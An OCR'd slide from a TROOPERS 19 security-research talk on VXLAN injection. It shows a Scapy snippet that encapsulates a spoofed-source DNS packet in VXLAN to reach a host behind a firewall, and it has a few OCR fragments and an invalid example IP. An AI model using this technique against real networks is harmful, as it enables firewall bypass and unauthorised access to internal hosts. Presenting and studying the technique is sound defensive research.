 Snippets of Scapy
First create VXLAN header and inside packet
vxlanport=4789 # RFC 7384 port 4789, Linux kernel default 8472
vni=37 # Usually VNI == destination VLAN
vxlan=Ether(dst=routermac)/IP(src=vtepsrc,dst=vtepdst)/
UDP(sport=vxlanport,dport=vxlanport)/VXLAN(vni=vni,flags="Instance")
broadcastmac="ff:ff:ff:ff:ff:ff"
randommac="00:51:52:01:02:03"
attacker="185.27.115.666"
destination="10.0.0.10"
# port is the one we want to contact inside the firewall
insideport=53
# this port is a high port, just make this look like a normal request
testport=54040
packet=vxlan/Ether(dst=broadcastmac,src=randommac)/IP(src=attacker,
dst=destination)/UDP(sport=testport,dport=insideport)/
DNS(rd=1,id=0xdead,qd=DNSQR(qname="www.wikipedia.org"))
Fun fact, Unbound on OpenBSD reply to DNS requests received in Ethernet packets with broadcast
destination and IP destination being the IP of the server - confirmed normal IP stack behaviour
12
oadcast
aviour
TROOPERS
Henrik Lund Kramshøj
VXLAN SECURITY OR INJECTION, AND PROTECTION
TROOPERS 19 | ATTACK & RESEARCH